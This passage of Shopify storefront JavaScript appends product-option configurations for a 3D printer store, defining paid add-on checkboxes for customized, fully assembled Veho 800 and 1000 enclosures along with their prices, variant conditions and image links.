                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":215366,"domain":"https://tronxy3dprinters.myshopify.com","link_id":194015,"option_set":{"option_set_id":215366,"title":"Veho 1000-20 Enclosure","status":1,"apply_type":1,"createdAt":"2025-03-28T02:21:42.000Z","updatedAt":"2025-11-14T01:27:02.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"EQUAL\",\"value\":\"\"}]}","customer_tag":"{\"appliedCustomer\":\"ALL\",\"tagSet\":[]}","products_handle":"[{\"product_handle\":\"veho-1000-20-enclosure-1743492236806\"}]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[{"product_id":"gid://shopify/Product/8380205301980"}],"options":[{"id":"20457bda-dcc2-4057-8da3-4443a7457c0b","option_id":1497985,"type":"checkbox","is_required":0,"title":"Customized Veho 1000-20 Enclosure (Customization Time 10-15 Days)","sort_order":0,"option_set_id":215366,"option_identifier":"Veho 1000-20 Enclosure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"variant\",\"relative\":\"NOT_EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"separate\",\"linkLabel\":\"View\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"f0c6d18e-104f-46a0-a2e9-ad3cb49b148e","option_type_id":8881106,"label":"Fully Enclosed and Fully Assembled","sort_order":0,"option_id":1497985,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0637/7517/8972/files/Tronxy-Veho_1000-16-Enclosure_045a0ede-e14a-4ef8-89e7-a4b6999a629a.jpg?v=1743492242","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":3000,"image_id":"gid://shopify/MediaImage/34726434341084","image_canvas_id":null,"product_id":"8931354771676","variant_id":"46453559623900","product_handle":"veho-1000-20-enclosure-1743492236806","metadata":"{}","is_created":1,"product_name":"Veho 1000-20 Enclosure","use_price":1}]}]}}];
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":215372,"domain":"https://tronxy3dprinters.myshopify.com","link_id":194021,"option_set":{"option_set_id":215372,"title":"Veho 1000 Enclosure","status":1,"apply_type":1,"createdAt":"2025-03-28T02:31:59.000Z","updatedAt":"2025-11-14T01:29:52.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"EQUAL\",\"value\":\"\"}]}","customer_tag":"{\"appliedCustomer\":\"ALL\",\"tagSet\":[]}","products_handle":"[{\"product_handle\":\"veho-1000-16-enclosure-1743129676597\"},{\"product_handle\":\"veho-1000-20-enclosure-1743129769745\"},{\"product_handle\":\"veho-1000-enclosure-1744251811777\"}]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[{"product_id":"gid://shopify/Product/8069338955996"}],"options":[{"id":"20457bda-dcc2-4057-8da3-4443a7457c0b","option_id":1498009,"type":"checkbox","is_required":0,"title":"Customized Veho 1000 Enclosure (Customization Time 10-15 Days)","sort_order":0,"option_set_id":215372,"option_identifier":"Veho 1000 Enclosure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ANY\",\"conditionOptions\":[{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000 PEI\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000 2E\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000 2E PEI\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"separate\",\"linkLabel\":\"View\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"f0c6d18e-104f-46a0-a2e9-ad3cb49b148e","option_type_id":8881222,"label":"Veho 1000 Fully Enclosed and Fully Assembled","sort_order":0,"option_id":1498009,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0637/7517/8972/files/Tronxy-Veho_1000-16-Enclosure_eb80a8bb-6013-41ae-b76e-2f423f049567.jpg?v=1744251817","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":1500,"image_id":"gid://shopify/MediaImage/34726434341084","image_canvas_id":null,"product_id":"8936307097820","variant_id":"46471715520732","product_handle":"veho-1000-enclosure-1744251811777","metadata":"{}","is_created":1,"product_name":"Veho 1000 Enclosure","use_price":1}]},{"id":"5d272e9b-f6e2-4c12-a02a-50b7ae65a353","option_id":1498131,"type":"checkbox","is_required":0,"title":"Customized Veho 1000-16 Enclosure (Customization Time 10-15 Days)","sort_order":1,"option_set_id":215372,"option_identifier":"Veho 1000-16 Enclosure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ANY\",\"conditionOptions\":[{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000-16\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000-16 PEI\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000-16 2E\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000-16 2E PEI\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"separate\",\"linkLabel\":\"View\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"f0c6d18e-104f-46a0-a2e9-ad3cb49b148e","option_type_id":8881793,"label":"Veho 1000-16 Fully Enclosed and Fully Assembled","sort_order":0,"option_id":1498131,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0637/7517/8972/files/Tronxy-Veho_1000-16-Enclosure_8691a858-7f06-4d18-9bc5-0b8997fc2532.jpg?v=1743129682","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":2000,"image_id":"gid://shopify/MediaImage/34726434341084","image_canvas_id":null,"product_id":"8929109573852","variant_id":"46443769463004","product_handle":"veho-1000-16-enclosure-1743129676597","metadata":"{}","is_created":1,"product_name":"Veho 1000-16 Enclosure","use_price":1}]},{"id":"46b5fda4-461a-4f32-ac13-5e060c839b45","option_id":1498132,"type":"checkbox","is_required":0,"title":"Customized Veho 1000-20 Enclosure (Customization Time 10-15 Days)","sort_order":2,"option_set_id":215372,"option_identifier":"Veho 1000-20 Enclosure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ANY\",\"conditionOptions\":[{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000-20 (Print Size 1000x1000x2000) Free Ship By Sea (Estimated Delivery:30-40 Days)\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"separate\",\"linkLabel\":\"View\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"f0c6d18e-104f-46a0-a2e9-ad3cb49b148e","option_type_id":8881794,"label":"Veho 1000-20 Fully Enclosed and Fully Assembled","sort_order":0,"option_id":1498132,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0637/7517/8972/files/Tronxy-Veho_1000-16-Enclosure_28e40ecd-0fed-4ff6-bcea-f0d549e58fe3.jpg?v=1743129774","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":3000,"image_id":"gid://shopify/MediaImage/34726434341084","image_canvas_id":null,"product_id":"8929109835996","variant_id":"46443770478812","product_handle":"veho-1000-20-enclosure-1743129769745","metadata":"{}","is_created":1,"product_name":"Veho 1000-20 Enclosure","use_price":1}]}]}}];
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":215419,"domain":"https://tronxy3dprinters.myshopify.com","link_id":194063,"option_set":{"option_set_id":215419,"title":"Veho 800 Enclosure","status":1,"apply_type":1,"createdAt":"2025-03-28T03:14:49.000Z","updatedAt":"2025-11-14T01:31:36.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"EQUAL\",\"value\":\"\"}]}","customer_tag":"{\"appliedCustomer\":\"ALL\",\"tagSet\":[]}","products_handle":"[{\"product_handle\":\"veho-1000-16-enclosure-1743127634193\"},{\"product_handle\":\"veho-1000-16-enclosure-1743129676597\"},{\"product_handle\":\"veho-800-enclosure-1743131591278\"},{\"product_handle\":\"veho-800-enclosure-1743134050600\"}]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[{"product_id":"gid://shopify/Product/7989651046620"},{"product_id":"gid://shopify/Product/7988522483932"}],"options":[{"id":"528bc310-39a6-4f91-9a48-e4f6f8b4a41f","option_id":1498519,"type":"checkbox","is_required":0,"title":"Customized Veho 800 Enclosure (Customization Time 10-15 Days)","sort_order":0,"option_set_id":215419,"option_identifier":"Veho 800 Enclosure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ANY\",\"conditionOptions\":[{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 800\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 800 PEI\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 800 PVC\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 800 2E\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 800 2E PEI\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"separate\",\"linkLabel\":\"View\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"2c186aff-23a4-48a9-82d4-6f3f7bcd402a","option_type_id":8883272,"label":"Veho 800 Fully Enclosed and Fully Assembled","sort_order":0,"option_id":1498519,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0637/7517/8972/files/Tronxy-Veho_1000-16-Enclosure_4f75a079-e9e5-49fa-b8db-299d09e382a8.jpg?v=1743134056","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":1000,"image_id":"gid://shopify/MediaImage/34726599524572","image_canvas_id":null,"product_id":"8929130643676","variant_id":"46443899224284","product_handle":"veho-800-enclosure-1743134050600","metadata":"{}","is_created":1,"product_name":"Veho 800 Enclosure","use_price":1}]},{"id":"80917a16-1c75-4460-b772-fc19f7ac0842","option_id":1498727,"type":"checkbox","is_required":0,"title":"Customized Veho 800-12 Enclosure (Customization Time 10-15 Days)","sort_order":1,"option_set_id":215419,"option_identifier":"Veho 800-12 Enclosure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ANY\",\"conditionOptions\":[{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 800-12\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 800-12 PEI\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 800-12 2E\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 800-12 2E PEI\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"separate\",\"linkLabel\":\"View\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"cbf2636c-c194-4c59-836a-81bbe6c6ddae","option_type_id":8884049,"label":"Veho 800-12 Fully Enclosed and Fully Assembled","sort_order":0,"option_id":1498727,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0637/7517/8972/files/Tronxy-Veho_1000-16-Enclosure_3e6b056d-97bf-4973-ae32-7cd031d89a43.jpg?v=1743132653","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":1200,"image_id":"gid://shopify/MediaImage/34726599196892","image_canvas_id":null,"product_id":"8929122189532","variant_id":"46443810095324","product_handle":"veho-800-enclosure-1743131591278","metadata":null,"is_created":1,"product_name":"Veho 800-12 Enclosure","use_price":1}]},{"id":"20457bda-dcc2-4057-8da3-4443a7457c0b","option_id":1498520,"type":"checkbox","is_required":0,"title":"Customized Veho 1000 Enclosure (Customization Time 10-15 Days)","sort_order":2,"option_set_id":215419,"option_identifier":"Veho 1000 Enclosure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ANY\",\"conditionOptions\":[{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000 2E\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000 PEI\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000 2E PEI\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"separate\",\"linkLabel\":\"View\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"f0c6d18e-104f-46a0-a2e9-ad3cb49b148e","option_type_id":8883273,"label":"Veho 1000 Fully Enclosed and Fully Assembled","sort_order":0,"option_id":1498520,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0637/7517/8972/files/Tronxy-Veho_1000-16-Enclosure_d8a1ebd1-2bfc-46b5-ab40-447bb0a56a93.jpg?v=1743127954","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":2000,"image_id":"gid://shopify/MediaImage/34726434341084","image_canvas_id":null,"product_id":"8929102987484","variant_id":"46443746558172","product_handle":"veho-1000-16-enclosure-1743127634193","metadata":null,"is_created":1,"product_name":"Veho 1000-16 Enclosure","use_price":1}]},{"id":"5d272e9b-f6e2-4c12-a02a-50b7ae65a353","option_id":1498521,"type":"checkbox","is_required":0,"title":"Customized Veho 1000-16 Enclosure (Customization Time 10-15 Days)","sort_order":3,"option_set_id":215419,"option_identifier":"Veho 1000-16 Enclosure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ANY\",\"conditionOptions\":[{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000-16\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000-16 PEI\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000-16 2E\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000-16 2E PEI\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"separate\",\"linkLabel\":\"View\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"f0c6d18e-104f-46a0-a2e9-ad3cb49b148e","option_type_id":8883274,"label":"Veho 1000-16 Fully Enclosed and Fully Assembled","sort_order":0,"option_id":1498521,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0637/7517/8972/files/Tronxy-Veho_1000-16-Enclosure_8691a858-7f06-4d18-9bc5-0b8997fc2532.jpg?v=1743129682","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":2000,"image_id":"gid://shopify/MediaImage/34726434341084","image_canvas_id":null,"product_id":"8929109573852","variant_id":"46443769463004","product_handle":"veho-1000-16-enclosure-1743129676597","metadata":"{}","is_created":1,"product_name":"Veho 1000-16 Enclosure","use_price":1}]}]}}];
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":215434,"domain":"https://tronxy3dprinters.myshopify.com","link_id":194078,"option_set":{"option_set_id":215434,"title":"Veho 800-12 Enclosure","status":1,"apply_type":1,"createdAt":"2025-03-28T03:25:18.000Z","updatedAt":"2025-11-14T01:31:56.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"EQUAL\",\"value\":\"\"}]}","customer_tag":"{\"appliedCustomer\":\"ALL\",\"tagSet\":[]}","products_handle":"[{\"product_handle\":\"veho-800-12-enclosure-1743493064194\"}]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[{"product_id":"gid://shopify/Product/8830746329308"}],"options":[{"id":"20457bda-dcc2-4057-8da3-4443a7457c0b","option_id":1498689,"type":"checkbox","is_required":0,"title":"Customized Veho 800-12 Enclosure (Customization Time 10-15 Days)","sort_order":0,"option_set_id":215434,"option_identifier":"Veho 800-12 Enclosure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"variant\",\"relative\":\"NOT_EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"separate\",\"linkLabel\":\"View\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"f0c6d18e-104f-46a0-a2e9-ad3cb49b148e","option_type_id":8883856,"label":"Veho 800-12 Fully Enclosed and Fully Assembled","sort_order":0,"option_id":1498689,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0637/7517/8972/files/Tronxy-Veho_1000-16-Enclosure_cf5dd671-e578-4bb2-8001-21641a383a35.jpg?v=1743493070","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":1200,"image_id":"gid://shopify/MediaImage/34726434341084","image_canvas_id":null,"product_id":"8931357851868","variant_id":"46453573157084","product_handle":"veho-800-12-enclosure-1743493064194","metadata":"{}","is_created":1,"product_name":"Veho 800-12 Enclosure","use_price":1}]}]}}];
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":215602,"domain":"https://tronxy3dprinters.myshopify.com","link_id":194242,"option_set":{"option_set_id":215602,"title":"Veho 800 Pro Enclosure","status":1,"apply_type":1,"createdAt":"2025-03-28T08:53:21.000Z","updatedAt":"2025-11-14T01:32:52.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"EQUAL\",\"value\":\"\"}]}","customer_tag":"{\"appliedCustomer\":\"ALL\",\"tagSet\":[]}","products_handle":"[{\"product_handle\":\"veho-800-pro-enclosure-1743151996180\"},{\"product_handle\":\"veho-1000-16-pro-enclosure-1743152185062\"},{\"product_handle\":\"veho-1000-pro-enclosure-1743152185060\"},{\"product_handle\":\"veho-1000-20-pro-enclosure-1743152185063\"}]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[{"product_id":"gid://shopify/Product/8935866826972"},{"product_id":"gid://shopify/Product/8810293625052"}],"options":[{"id":"528bc310-39a6-4f91-9a48-e4f6f8b4a41f","option_id":1500326,"type":"checkbox","is_required":0,"title":"Customized Veho 800 Pro Enclosure (Customization Time 10-15 Days)","sort_order":0,"option_set_id":215602,"option_identifier":"Veho 800 Pro Enclosure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ANY\",\"conditionOptions\":[{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 800 Pro 1.75mm\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 800 Pro 2.85mm\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"separate\",\"linkLabel\":\"View\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"2c186aff-23a4-48a9-82d4-6f3f7bcd402a","option_type_id":8888417,"label":"Veho 800 Pro Fully Enclosed and Fully Assembled","sort_order":0,"option_id":1500326,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0637/7517/8972/files/Tronxy-Veho_1000-16-Enclosure_907ccfc3-840a-4964-afe9-279127a0fca2.jpg?v=1743152002","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":1000,"image_id":"gid://shopify/MediaImage/34726599524572","image_canvas_id":null,"product_id":"8929202274524","variant_id":"46444164448476","product_handle":"veho-800-pro-enclosure-1743151996180","metadata":"{}","is_created":1,"product_name":"Veho 800 Pro Enclosure","use_price":1}]},{"id":"20457bda-dcc2-4057-8da3-4443a7457c0b","option_id":1500328,"type":"checkbox","is_required":0,"title":"Customized Veho 1000 Pro Enclosure (Customization Time 